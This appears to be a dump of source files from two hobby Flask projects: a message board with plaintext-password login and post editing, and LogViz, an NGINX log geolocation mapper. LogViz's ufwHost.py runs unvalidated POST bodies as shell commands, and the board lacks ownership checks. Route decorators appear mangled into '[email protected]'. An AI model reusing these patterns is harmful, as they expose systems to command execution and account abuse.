"src_encoding": "UTF-8",
"text": "from flask import render_template, request, redirect, url_for\nfrom flask_login import login_user, logout_user\n\nfrom application import app, db\nfrom application.auth.models import User\nfrom application.role.models import Role\nfrom application.auth.forms import LoginForm, SignupForm\n\[email protected](\"/auth/login\", methods = [\"GET\", \"POST\"])\ndef auth_login():\n if request.method == \"GET\":\n return render_template(\"auth/loginform.html\", form = LoginForm())\n\n form = LoginForm(request.form)\n\n user = User.query.filter_by(username=form.username.data, password=form.password.data).first()\n if not user:\n return render_template(\"auth/loginform.html\", form = form,\n error = \"No such username or password\")\n\n\n login_user(user)\n return redirect(url_for(\"index\")) \n\n\n\[email protected](\"/auth/logout\")\ndef auth_logout():\n logout_user()\n return redirect(url_for(\"index\")) \n\n\n\[email protected](\"/auth/signup\", methods=[\"GET\", \"POST\"])\ndef auth_signup():\n\n form = SignupForm(request.form)\n\n if request.method == \"GET\":\n return render_template(\"auth/signupform.html\", form=SignupForm())\n\n if not form.validate():\n return render_template(\"auth/signupform.html\", form=SignupForm())\n\n\n basicrole = Role.query.filter_by(name=\"USER\").first()\n u = User(name=form.name.data, username=form.username.data, password=form.password.data)\n basicrole.accounts.append(u)\n\n db.session().add(u)\n db.session().commit()\n\n return redirect(url_for(\"auth_login\"))\n"
},
{
"alpha_fraction": 0.7663934230804443,
"alphanum_fraction": 0.7663934230804443,
"avg_line_length": 33.85714340209961,
"blob_id": "ce4100a399f0702e3b2d2295f3b355f2a54c380a",
"content_id": "92f1791fe5ead4b48c27beb6ea69141d032899ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 244,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 7,
"path": "/application/views.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from flask import render_template\nfrom application import app\nfrom application.auth.models import User\n\[email protected](\"/\")\ndef index():\n return render_template(\"index.html\", comment_count=User.comment_count(), thread_count=User.thread_count())\n"
},
{
"alpha_fraction": 0.7051962018013,
"alphanum_fraction": 0.7051962018013,
"avg_line_length": 29.67479705810547,
"blob_id": "885708b1b7f45208abfbc1ef472a5c466a2e6e78",
"content_id": "cebd065f08aae9b1a7d0e357d22f82812f1f6769",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3772,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 123,
"path": "/application/thread/views.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import app, db\nfrom flask import redirect, render_template, request, url_for\nfrom flask_login import login_required, current_user\nfrom application.thread.models import Thread\nfrom application.thread.forms import ThreadForm\nfrom application.auth.models import User\nfrom application.comment.forms import CommentForm\nfrom application.comment.models import Comment\nfrom application.thread import models\nfrom application.comment import views\n\n\[email protected](\"/thread/new/\")\n@login_required\ndef thread_form():\n return render_template(\"thread/new.html\", form = ThreadForm())\n\[email protected](\"/thread/\", methods=[\"POST\"])\n@login_required\ndef thread_create():\n\n threadform = ThreadForm(request.form)\n\n if not threadform.validate():\n return render_template(\"thread/new.html\", form = threadform)\n\n t = Thread(title=threadform.title.data, content=threadform.content.data)\n t.account_id = current_user.id\n\n db.session().add(t)\n db.session().commit()\n \n return redirect(url_for(\"thread_index\"))\n\[email protected](\"/thread\", methods=[\"GET\"])\ndef thread_index():\n return render_template(\"thread/list.html\", listthreads=Thread.listAllThreads())\n\[email protected](\"/thread/show/<thread_id>\", methods=[\"GET\",\"POST\"])\ndef thread_show(thread_id):\n form = CommentForm(request.form)\n thread = Thread.query.get(thread_id)\n\n return render_template(\"thread/show.html\", form = form, thread = thread, threadinfo = Thread.threadsInfo(thread_id), comment = Comment.listComments(thread_id))\n\n\[email protected](\"/thread/comment/<thread_id>\", methods=[\"POST\"])\n@login_required\ndef thread_comment(thread_id):\n \n form = CommentForm(request.form)\n\n if not form.validate():\n return redirect(url_for(\"thread_show\", thread_id=thread_id, form = form))\n\n c = Comment(content=form.comment.data)\n c.thread_id = thread_id\n c.account_id = current_user.id\n\n db.session().add(c)\n db.session().commit()\n \n\n return redirect(url_for(\"thread_show\", thread_id=thread_id))\n\n\n\[email protected](\"/thread/listComments/<thread_id>\", methods=[\"GET\"])\ndef thread_listcomments(thread_id):\n return render_template(\"thread/listComments.html\", comment = Comment.listComments(thread_id))\n\n\[email protected](\"/thread/comment/delete/<comment_id>/\", methods=[\"POST\"])\n@login_required\ndef thread_comment_delete(comment_id):\n comment = Comment.query.get(comment_id)\n db.session().delete(comment)\n db.session().commit()\n\n return redirect(url_for(\"thread_index\"))\n\[email protected](\"/thread/comment/edit/<comment_id>\", methods=[\"POST\"])\n@login_required\ndef thread_comment_edit(comment_id):\n form = CommentForm(request.form)\n comment = Comment.query.get(comment_id)\n \n if not form.validate():\n return render_template(\"thread/editComment.html\", id=comment_id, form=form)\n \n Comment.query.filter_by(id=comment_id).update(\n dict(content=form.comment.data))\n\n db.session.commit()\n\n comment = Comment.query.get(comment_id)\n return redirect(url_for(\"thread_index\"))\n\[email protected](\"/thread/edit/<thread_id>\", methods=[\"POST\"])\n@login_required\ndef thread_edit(thread_id):\n form = ThreadForm(request.form)\n thread = Thread.query.get(thread_id)\n \n if not form.validate():\n return render_template(\"thread/editThread.html\", id=thread_id, form=form)\n \n Thread.query.filter_by(id=thread_id).update(\n dict(content=form.content.data, title= form.title.data))\n\n db.session.commit()\n\n return redirect(url_for(\"thread_index\"))\n\[email protected](\"/thread/delete/<thread_id>\", methods=[\"POST\"])\n@login_required\ndef thread_delete(thread_id):\n thread = Thread.query.get(thread_id)\n Comment.deleteCommentsThread(thread_id)\n db.session().delete(thread)\n db.session().commit()\n\n return redirect(url_for(\"thread_index\"))"
},
{
"alpha_fraction": 0.6963728070259094,
"alphanum_fraction": 0.7086235880851746,
"avg_line_length": 31.84552764892578,
"blob_id": "4cf03a9699cc7914540a2f88843af4ab55532ebc",
"content_id": "6668261f24ca36ca917af877dde4a7f745c60df2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4163,
"license_type": "no_license",
"max_line_length": 495,
"num_lines": 123,
"path": "/README.md",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "# MSG Board\r\n\r\n### Description\r\nA basic message board type forum. In the forum users can create accounts with unique nicknames and logged in users can create threads and comment on threads and edit their posts. Accounts can have admin status to delete and edit regular users posts.\r\n\r\nAll the threads are listed on the front page by activity. First one being the one with the newest comment in the thread. Comments in threads are listed by date. Oldest comment being at the top and newest at the bottom.\r\n\r\n### How to use\r\n\r\nRegister an account from the right side of the top navigation bar and once registered you can log in from there aswell. Once logged in you can view threads from the links on the left side of the navigation bar or start your own thread. Viewing threads works without an account aswell. Commenting can be done by clicking the thread title link. Users can also delete and edit comments and threads with the buttons appearing next to the comments and above the thread in the threads showcasing page.\r\n\r\n#### Demo\r\n\r\n[Heroku](https://msgboard-tsoha.herokuapp.com/)\r\n\r\n\r\nTest accounts: (every new user gets the role 'USER')\r\n\r\n|**Username** |**Password** |**Role** |\r\n|---------------|---------------|-----------|\r\n|admin |admin |ADMIN |\r\n|user |user \t|USER |\r\n\r\n\r\nThe heroku index page has a query that for some reason doesn't work on heroku but works on linux. Please note that when logging in the application sends you to the index page, which as of now gives an error.\r\n\r\n\r\n#### Installing on linux\r\n\r\nCommands to run on terminal:\r\n```\r\n$ git clone https://github.com/sinplosion/msgboard.git\r\n$ cd msgboard/\r\n~/msgboard$ python3 -m venv venv\r\n~/msgboard$ source venv/bin/activate\r\n~/msgboard$ pip install -r requirements.txt\r\n~/msgboard$ python run.py\r\n```\r\nAfter running the 'run.py' the application will run in [http://localhost:5000](http://localhost:5000) alternative link for localhost is also [127.0.0.1:5000](http://127.0.0.1:5000)\r\n\r\n\r\n#### User stories\r\n\r\nUser\r\n\r\n* User can create an account.\r\n* User can login.\r\n* User can create a thread and comment on it.\r\n* User can edit their threads.\r\n* User can delete their threads.\r\n* User can comment on threads.\r\n* User can edit their comments.\r\n* User can delete their comments.\r\n\r\nModerator\r\n\r\n* Moderator can do everything an User can aside from creating their account.\r\n* Moderator can edit other Users comments and threads.\r\n* Moderator can delete other Users comments and threads.\r\n\r\nAdmin\r\n\r\n* Admin can do everything a Moderator can.\r\n* Admin can delete other Users accounts.\r\n* Admin can grant and remove Moderator role from Users.\r\n\r\n\r\n#### Restrictions & Missing functionalities\r\n\r\n* Editing and deleting doesn't look for the user id and allows anyone logged in to do so to any threads or comments.\r\n* All admin functionalities are missing\r\n* All moderator functionalities are missing\r\n\r\n\r\n#### SQL\r\n\r\n```\r\nCREATE TABLE role (\r\n\tid INTEGER NOT NULL, \r\n\tname VARCHAR(10) NOT NULL, \r\n\tPRIMARY KEY (id)\r\n);\r\nCREATE TABLE account (\r\n\tid INTEGER NOT NULL, \r\n\tname VARCHAR(144) NOT NULL, \r\n\tusername VARCHAR(144) NOT NULL, \r\n\tpassword VARCHAR(144) NOT NULL, \r\n\tPRIMARY KEY (id)\r\n);\r\n\r\nCREATE TABLE user_role (\r\n\taccount_id INTEGER NOT NULL, \r\n\trole_id INTEGER NOT NULL, \r\n\tPRIMARY KEY (account_id, role_id), \r\n\tFOREIGN KEY(account_id) REFERENCES account (id), \r\n\tFOREIGN KEY(role_id) REFERENCES role (id)\r\n);\r\nCREATE TABLE comment (\r\n\tid INTEGER NOT NULL, \r\n\tcreated DATETIME, \r\n\tedited DATETIME, \r\n\tcontent VARCHAR(8192) NOT NULL, \r\n\taccount_id INTEGER NOT NULL, \r\n\tthread_id INTEGER NOT NULL, \r\n\tPRIMARY KEY (id), \r\n\tFOREIGN KEY(account_id) REFERENCES account (id), \r\n\tFOREIGN KEY(thread_id) REFERENCES account (id)\r\n);\r\nCREATE TABLE thread (\r\n\tid INTEGER NOT NULL, \r\n\ttitle VARCHAR(144) NOT NULL, \r\n\tcontent VARCHAR(8192) NOT NULL, \r\n\tcreated DATETIME, \r\n\tedited DATETIME, \r\n\taccount_id INTEGER NOT NULL, \r\n\tPRIMARY KEY (id), \r\n\tFOREIGN KEY(account_id) REFERENCES account (id)\r\n);\r\n\r\n```\r\n\r\n#### database diagram:\r\n\r\n"
}
] | 12 |
SeanQuinn781/LogViz | https://github.com/SeanQuinn781/LogViz | f00f9136721b2b669c78a22432685edef7143449 | 369ad299d531e71fd9162e0567cc3ede493367b2 | 0a9fc9aa09e98e79a80cf8e4d5f00a4da37ac05f | refs/heads/master | 2023-06-03T22:19:04.414045 | 2023-04-12T18:18:23 | 2023-04-12T18:18:23 | 205,613,725 | 1 | 1 | null | 2019-09-01T01:14:08 | 2022-02-15T22:45:26 | 2023-05-22T23:20:09 | JavaScript | [
{
"alpha_fraction": 0.7196707129478455,
"alphanum_fraction": 0.743934154510498,
"avg_line_length": 27.481481552124023,
"blob_id": "36247bc1deebca102fd45d6244016976323d29cc",
"content_id": "d7dfaf37e2de8f9e4dd1af5d43fc7724525c36c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2308,
"license_type": "no_license",
"max_line_length": 204,
"num_lines": 81,
"path": "/README.md",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "LOGVIZ\n===================\n\n## Description\nView the geolocation, status code, operating system and full request of IP addresses visiting visiting NGINX using tooltips on an SVG map\n\n- Upload and processes multiple Nginx Log files and generate multiple maps at a time\n\n- Backend: Flask for routing, processing logs, and python geoip2/maxmindDB for geolocation\n\n- Frontend: React for UI, d3 for generating svg maps\n\n- There is a separate repo for running LogViz in seperate flask containers, one for the uploading service and one for the map generation service: https://www.github.com/seanquinn781/LogViz-Docker\n\n\n\n## Installation\n\nLogViz can be installed and ran a few different ways, using docker, using docker-compose, by running the flask app with Python, or with gunicorn as a systemd service (see gunicorn_config for instructions)\n\n# Python3 installation\n\n1. Install python3 venv\n\n```\nsudo apt-get install python3-venv\n```\n\n2. Create virtual enviroment\n\n```\ncd LogViz\npython3 -m venv LogViz\n```\n\n3. Activate virtual environment:\n```\nsource LogViz/bin/activate\n```\n\n4. Install python requirements in the environment: \n```\npip3 install -r requirements.txt --user\ndeactivate\n```\n\n5. Run the app\n\nin dev mode with flask:\n\n```\ncd app && python3 main.py\n```\n\nGo to http://127.0.0.1:5000\n\n\nUsage\n==========================\n\n1. Upload Log Files: Use the testing logs found in the test-logs directory, or Download Nginx access Log Files from your web server and unzip the files.\n\n2. Upload multiple nginx log files to uploader at http://127.0.0.1:5000\n\n3. click 'GENERATE MAP' and you will be routed to your maps\n\n4. For more information about users OS, IP, request type etc, hover over datapoints on the SVG map\n\n5. To switch to a different log file / map use the \"Log Buttons\" on the right side of the Map UI\n\nTo optionally deploy as a Gunicorn/ Systemd service See documentation and scripts in /app/gunicorn_config\n\n## Blocking IPs from the map service on your host machine\n\n1. Start the app and the python web server ufwHost.py:\npython3 ufwHost.py\ncd app && python3 main.py\n\n3. Go to http://127.0.0.1:5000, upload your log files. Click generate map, hover over the request tooltip and click 'UFW block ip'\n\n4. You will need to run sudo once in the web server terminal to execute the ufw rule\n\n"
},
{
"alpha_fraction": 0.658823549747467,
"alphanum_fraction": 0.6823529601097107,
"avg_line_length": 33,
"blob_id": "fff37d13850761f14e2349509deafc6950129150",
"content_id": "99e2ab1dab894c697e6541feead22beb45b22695",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 5,
"path": "/app/getStatusCode.py",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "def getStatusCode(line):\n splitLogLine = line.split('\"', 2)[:3]\n statusCodeLine = splitLogLine[2].strip()\n statusCode = statusCodeLine[:3]\n return statusCode\n"
},
{
"alpha_fraction": 0.6146616339683533,
"alphanum_fraction": 0.6409774422645569,
"avg_line_length": 21.16666603088379,
"blob_id": "91490f6a451b825364d3da238cc36729d6640397",
"content_id": "9916ae588755cb2f1d4ae56f7def29e7e30f95d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 24,
"path": "/app/allowedFile.py",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "import re\n\n\nIGNORED_FILES = set([\".gitignore\"])\nALLOWED_MIME_TYPES = [\"application/octet-stream\", \"text\", \"text/x-log\"]\n\n\ndef allowedFileExtension(filename):\n # regex for nginx access logs:\n regex = r\"\\W*(access.log.[1-9]|[1-8][0-9]|9[0-9]|100)\\W*\"\n\n if re.search(regex, filename) or filename == \"access.log\":\n return True\n else:\n return False\n\n\ndef last_2chars(x):\n return x[-2:]\n\n\ndef allowedFileType(mime_type):\n if ALLOWED_MIME_TYPES and not mime_type in ALLOWED_MIME_TYPES:\n return False\n"
},
{
"alpha_fraction": 0.4925816059112549,
"alphanum_fraction": 0.7062314748764038,
"avg_line_length": 15.800000190734863,
"blob_id": "389ff6d83b38f83b508072fc1881a6c17015d1c8",
"content_id": "99ac7805eadc83107f609365fe9d3e30ea67c00c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 337,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 20,
"path": "/requirements.txt",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "flask==1.1.1\ncelery==5.2.2\nredis==4.4.4\nflask-bootstrap==3.3.7.1\nfutures\ngeoip2==3.0.0\ngunicorn==20.0.4\nrequests==2.23.0\nitsdangerous==1.1.0\nJinja2==2.11.3\nurllib3==1.26.5\nMarkupSafe==1.1.1\nmaxminddb==1.5.2\nmaxminddb-geolite2==2018.703\nPillow==9.3.0\npython-geoip==1.2\nsimplejson==3.17.0\nuWSGI==2.0.18\nvirtualenv==20.0.4\nWerkzeug==2.2.3\n\n"
},
{
"alpha_fraction": 0.6290006637573242,
"alphanum_fraction": 0.6355323195457458,
"avg_line_length": 28.44230842590332,
"blob_id": "4cf99ca613595f51d66401371426342354298107",
"content_id": "da1a03af085c7a30e35b2ffe3f20b9484e806740",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1531,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 52,
"path": "/ufwHost.py",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "\"\"\"\nSimple python server that will execute commands sent from the mapService on the host.\n\"\"\"\nimport time\nimport json\nimport subprocess\nimport requests\nfrom urllib.parse import urlparse, parse_qs\nfrom http.server import BaseHTTPRequestHandler, HTTPServer\n\nHOST_NAME = \"localhost\"\nPORT_NUMBER = 8080\n\n\nclass ufwHost(BaseHTTPRequestHandler):\n def do_HEAD(self):\n self.send_response(200)\n self.send_header(\"Content-type\", \"text/html\")\n self.end_headers()\n\n def do_POST(self):\n length = int(self.headers.get(\"content-length\"))\n field_data = self.rfile.read(length)\n print(field_data)\n self.send_response(200)\n self.end_headers()\n # TODO validate\n cmd = field_data\n print(cmd)\n p = subprocess.Popen(cmd, stdout=subprocess.PIPE, shell=True)\n p_status = p.wait()\n (output, err) = p.communicate()\n print(output)\n print(\"Command exit status/return code : \", p_status)\n self.wfile.write(cmd)\n return\n\n def respond(self, opts):\n response = self.handle_http(opts[\"status\"], self.path)\n self.wfile.write(response)\n\n\nif __name__ == \"__main__\":\n server_class = HTTPServer\n httpd = server_class((HOST_NAME, PORT_NUMBER), ufwHost)\n print(time.asctime(), \"Server Starts - %s:%s\" % (HOST_NAME, PORT_NUMBER))\n try:\n httpd.serve_forever()\n except KeyboardInterrupt:\n pass\n httpd.server_close()\n print(time.asctime(), \"Server Stops - %s:%s\" % (HOST_NAME, PORT_NUMBER))\n"
},
{
"alpha_fraction": 0.5229278802871704,
"alphanum_fraction": 0.5277427434921265,
"avg_line_length": 34.971134185791016,
"blob_id": "8c0d2d4f28edecbc4cc425ed2825883351b8bbc5",
"content_id": "b70276eff4036bcfe26347e3c123eb3f85f190bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 17446,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 485,
"path": "/app/main.py",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "#!flask/bin/python\n\n# for file upload module\nimport os\nimport json as simplejson\nimport asyncio\n\nfrom flask import (\n Flask,\n flash,\n request,\n render_template,\n redirect,\n url_for,\n send_from_directory,\n)\nfrom flask_bootstrap import Bootstrap\nfrom werkzeug import secure_filename\nfrom lib.upload_file import uploadfile\n\nimport json\nfrom geolite2 import geolite2\nimport itertools\nimport re\nimport requests\nfrom ip6Regex import ip6Regex\nfrom os.path import join, dirname, realpath\nfrom getStatusCode import getStatusCode\nfrom allowedFile import allowedFileExtension, allowedFileType\n\nimport time\n\napp = Flask(__name__)\napp.config[\"SECRET_KEY\"] = \"hh_jxcdsfdsfcodf98)fxec]|\"\napp.config[\"UPLOAD_DIR\"] = \"static/data/\"\napp.config[\"ASSET_DIR\"] = \"static/mapAssets/\"\napp.config[\"CLEAN_DIR\"] = \"static/cleanData/\"\napp.config[\"HTML_DIR\"] = \"static/\"\n\n# app.config['MAX_CONTENT_LENGTH'] = 100 * 1024 * 1024\n\nIGNORED_FILES = set([\".gitignore\"])\nbootstrap = Bootstrap(app)\n\n\[email protected](\"/upload\", methods=[\"GET\", \"POST\"])\ndef upload():\n if request.method == \"POST\":\n files = request.files[\"file\"]\n if files:\n filename = secure_filename(files.filename)\n mime_type = files.content_type\n validFileType = allowedFileType(mime_type)\n # if file extension is not log or a number (example: access.log.2)\n # or if file type,\n if not allowedFileExtension(files.filename) or validFileType == False:\n print(\"not a valid log file type\")\n result = uploadfile(\n name=filename,\n type=mime_type,\n size=0,\n not_allowed_msg=\"File type not allowed in app.py validation\",\n )\n\n else:\n uploaded_file_path = os.path.join(app.config[\"UPLOAD_DIR\"], filename)\n files.save(uploaded_file_path)\n size = os.path.getsize(uploaded_file_path)\n result = uploadfile(name=filename, type=mime_type, size=size)\n\n return simplejson.dumps({\"files\": [result.get_file()]})\n\n # get all logs in ./data directory\n if request.method == \"GET\":\n files = [\n f\n for f in os.listdir(app.config[\"UPLOAD_DIR\"])\n if os.path.isfile(os.path.join(app.config[\"UPLOAD_DIR\"], f))\n and f not in IGNORED_FILES\n ]\n\n file_display = []\n\n for f in files:\n size = os.path.getsize(os.path.join(app.config[\"UPLOAD_DIR\"], f))\n file_saved = uploadfile(name=f, size=size)\n file_display.append(file_saved.get_file())\n\n return simplejson.dumps({\"files\": file_display})\n\n return redirect(url_for(\"index\"))\n\n\n# serve static files\[email protected](\"/data/<string:filename>\", methods=[\"GET\"])\ndef get_file(filename):\n return send_from_directory(\n os.path.join(app.config[\"UPLOAD_DIR\"]), filename=filename\n )\n\n\n# once files are uploaded, requests can be made to /map to generate maps\[email protected](\"/map\", methods=[\"GET\"])\ndef logViz():\n class LogViz(object):\n # Class for analysing logs and generating interactive map\n def __init__(\n self,\n logfile,\n loglist,\n clean_dir=app.config[\"CLEAN_DIR\"],\n raw_dir=app.config[\"UPLOAD_DIR\"],\n asset_dir=app.config[\"ASSET_DIR\"],\n html_dir=app.config[\"HTML_DIR\"],\n ):\n super(LogViz, self).__init__()\n\n # dir with data, rw\n self.clean_dir = clean_dir\n\n # dir for src data\n self.raw_dir = raw_dir\n\n # dir with html, rw\n self.html_dir = html_dir\n self.html_file = html_dir + \"map.html\"\n\n # \"location.js\" loaded into the map in /static/index.html\n self.asset_dir = asset_dir\n\n # path to access.log\n self.access_file = raw_dir + logfile\n\n # json for each log file with geolocation, os, status code\n self.analysis = self.clean_dir + logfile + \"-\" + \"analysis.json\"\n\n # contains general information and rasterised location data\n self.responseJson = self.clean_dir + logfile + \"-\" + \"locations.json\"\n\n # js file that loads the information and raster data from logs into map\n self.locationsJS = self.asset_dir + \"locations.js\"\n\n # list of all log files, containing the log name\n self.loglist = self.asset_dir + \"loglist.js\"\n\n # object with IPtotalIPCount number of IPs, also\n # sets the circumference of the data points on the map\n # based on the total # of ips. When there are many ips to render\n # on the Map the data points will have a smaller circumference\n self.information = {\"totalIPCount\": 0}\n\n def getIP(self, line):\n # ips in access.log should be in the first part of the line\n checkIp = line.split(\" \")[0]\n # ip regex\n rgx = re.compile(\"(\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3})\")\n matchIp = rgx.search(checkIp)\n\n if matchIp is None:\n # if that match failed check the entire line for an IP match\n secondMatchIp = rgx.search(line)\n # if that match also failed, try ipv6\n if secondMatchIp is None:\n matchIp6 = ip6Regex.search(line)\n # print('ipv6 IP ', line)\n # make sure we have an ip\n if matchIp or secondMatchIp or matchIp6:\n # return the log line now an IP has been detected\n return checkIp\n else:\n # TODO, handle this case instead of just printing the result\n print(\"Could not find an IP in this line\")\n\n def removeDuplicates(self):\n # Scans the log file for visits by the same ip and removes them.\n with open(self.access_file, \"r\") as f:\n # storing all already added IPs\n addedIPs = []\n # creating file that just stores the ips\n self.ip_file = self.clean_dir + \"ip.txt\"\n # file that stores the log lines without duplicate ips\n self.unique_data_file = self.clean_dir + \"noDuplicatesLog.txt\"\n with open(self.ip_file, \"w\") as dump:\n with open(self.unique_data_file, \"w\") as clean:\n\n # save IP unless its a duplicate found in the last 1000 IPs\n for line in f:\n IP = self.getIP(line)\n if (\n IP not in addedIPs[max(-len(addedIPs), -1000) :]\n and IP is not None\n ):\n addedIPs.append(IP)\n clean.write(line)\n else:\n pass\n\n dump.write(\"\\n\".join(addedIPs))\n print(\"Removed Duplicates.\")\n\n # isolate OS data from a log line\n def getContext(self, line):\n return line.rsplit('\"')[5]\n\n # Gets the OS from a log file entry\n def getOS(self, line):\n context = self.getContext(line).rsplit(\"(\")[1]\n rawOS = context.rsplit(\";\")[1].lower()\n if \"win\" in rawOS:\n return \"Windows\"\n elif \"android\" in rawOS:\n return \"Android\"\n elif \"mac\" in rawOS:\n if \"ipad\" or \"iphone\" in context:\n return \"iOS\"\n else:\n return \"Mac\"\n elif \"linux\" or \"ubuntu\" in rawOS:\n return \"Linux\"\n else:\n return \"Other\"\n # return rawOS\n\n def getIPData(self):\n # Removes duplicates and create file w. ip, OS and status code\n self.removeDuplicates()\n with open(self.unique_data_file, \"r\") as data_file:\n with open(self.analysis, \"w\") as json_file:\n result = []\n for line in data_file:\n try:\n entry = {}\n entry[\"ip\"] = self.getIP(line)\n entry[\"OS\"] = self.getOS(line)\n entry[\"status\"] = getStatusCode(line)\n entry[\"fullLine\"] = str(line)\n result.append(entry)\n self.information[\"totalIPCount\"] += 1\n\n except Exception as e:\n pass\n\n json.dump(result, json_file)\n print(\"Cleaned Data.\")\n\n async def getIPLocation(self):\n # Scan ips for geolocation, add coordinates\n self.getIPData()\n with open(self.analysis, \"r\") as json_file:\n data = json.load(json_file)\n reader = geolite2.reader()\n result = []\n for item in data:\n ip = item[\"ip\"]\n ip_info = reader.get(ip)\n\n if ip_info is not None:\n try:\n item[\"latitude\"] = ip_info[\"location\"][\"latitude\"]\n item[\"longitude\"] = ip_info[\"location\"][\"longitude\"]\n result.append(item)\n except Exception as e:\n pass\n\n with open(self.analysis, \"w\") as json_file:\n json.dump(result, json_file)\n\n print(\"Added locations\")\n\n async def analyseLog(self, loglist, index, logCount, allLogs):\n tasks = []\n tasks.append(asyncio.ensure_future(self.getIPLocation()))\n tasks.append(asyncio.ensure_future(self.rasterizeData()))\n tasks.append(\n asyncio.ensure_future(self.createJs(loglist, index, logCount, allLogs))\n )\n await asyncio.gather(*tasks, return_exceptions=True)\n print(\"Rasterised Data\")\n\n async def rasterizeData(self, resLat=200, resLong=250):\n\n # Split map into resLat*resLong chunks\n # count visits to each, return \"raster\"\n # list with geolocation(x,y)/status/ip/os/full log line\n\n latStep, longStep = 180 / resLat, 360 / resLong\n # Build the rasterised coord. system\n gridX, gridY = [], []\n x = -180\n y = -90\n\n for i in range(resLong):\n gridX.append(x)\n x += longStep\n gridX.reverse()\n\n for i in range(resLat):\n gridY.append(y + i * latStep)\n gridY.reverse()\n\n gridItems = itertools.product(gridX, gridY)\n grid = {i: 0 for i in gridItems}\n\n # assign each data point to its grid square\n with open(self.analysis, \"r\") as json_file:\n data = json.load(json_file)\n print(\"assigning data point to its grid square\")\n for point in data:\n lat, lon = point[\"latitude\"], point[\"longitude\"]\n for x in gridX:\n if lon >= x:\n coordX = x\n break\n for y in gridY:\n if lat >= y:\n coordY = y\n break\n grid[(coordX, coordY)] += 1\n\n # remove squares with 0 entries\n for key in list(grid.keys()):\n if grid[key] == 0:\n del grid[key]\n\n # center squares\n raster = []\n # creating raster and information object\n for key, point in zip(grid, data):\n x = round(key[0] + longStep / 2, 5)\n y = round(key[1] + latStep / 2, 5)\n raster.append(\n [\n [x, y],\n grid[key],\n point[\"status\"],\n point[\"ip\"],\n point[\"OS\"],\n point[\"fullLine\"],\n ]\n )\n # note size of grid squares\n self.information[\"dx\"] = round(longStep / 2, 5)\n self.information[\"dy\"] = round(latStep / 2, 5)\n # generate responseJson\n with open(self.responseJson, \"w\") as json_dump:\n json.dump(\n {\"information\": self.information, \"raster\": raster}, json_dump\n )\n\n async def createJs(self, loglist, index, logCount, allLogs):\n # create js used to generate each map\n with open(self.responseJson, \"r\") as response:\n loglistObj = \"const LOGLIST = \" + str(loglist)\n # add location data for each log file to []\n allLogs.append(json.load(response))\n # write js data for all log files to []\n if index == logCount:\n dataString = \"const LOCATIONS = \" + str(allLogs)\n with open(self.loglist, \"w\") as f:\n f.write(loglistObj)\n # write js data to locations.js\n with open(self.locationsJS, \"w\") as f:\n f.write(dataString)\n\n print(\"Done!\")\n\n # create lists to build on with each log file that is processed\n files, accessLogs, allLogs = [], [], []\n # recursively build list of nginx/ denyhost logs\n for dirname, dirnames, filenames in os.walk(app.config[\"UPLOAD_DIR\"]):\n for subdirname in dirnames:\n files.append(os.path.join(dirname, subdirname))\n\n for filename in filenames:\n\n if filename.startswith(\"access\"):\n accessLogs.append(filename)\n\n logCount = len(accessLogs) - 1\n logMaps = []\n # used to test the execution time of map creation process while using async processing (as opposed to not using async)\n start = time.time()\n # For performance measurement, time.clock() is preferred\n perfStart = time.clock()\n\n # set up a list of all the LogViz objects for processing later\n for index, accessLog in enumerate(accessLogs):\n logMaps.append(LogViz(accessLog, accessLogs))\n\n async def genMaps(logMaps):\n for logMap in logMaps:\n await logMap.analyseLog(accessLogs, index, logCount, allLogs)\n\n asyncio.run(genMaps(logMaps))\n\n end = time.time()\n print(\"time spent was \")\n print(end - start)\n print(\"perf time spent was \")\n print(end - perfStart)\n print(\"maps have been generated\")\n\n return render_template(\"map.html\")\n\n\[email protected](\"/delete/<string:filename>\", methods=[\"DELETE\"])\ndef deleteFile(filename):\n\n print(\"File passed in was: \", filename)\n\n # function that actually deletes the files after they are gathered below\n def handleDelete(file, lastFile):\n\n # iterate through all files passed in\n\n if os.path.exists(file):\n try:\n print(\"Deleting file: \", file)\n\n os.remove(file)\n\n if lastFile:\n return simplejson.dumps({filename: \"True\"})\n\n except:\n if lastFile:\n return simplejson.dumps(\"False\")\n\n # define files to be removed (these files are generated by each map)\n\n log_file = os.path.join(app.config[\"UPLOAD_DIR\"], filename)\n analysis_json = os.path.join(app.config[\"CLEAN_DIR\"], filename + \"-analysis.json\")\n locations_json = os.path.join(app.config[\"CLEAN_DIR\"], filename + \"-locations.json\")\n ip_file = os.path.join(app.config[\"CLEAN_DIR\"], \"ip.txt\")\n log_js = os.path.join(app.config[\"ASSET_DIR\"], \"loglist.js\")\n locations_js = os.path.join(app.config[\"ASSET_DIR\"], \"locations.js\")\n\n # call handleDelete on all the maps files\n 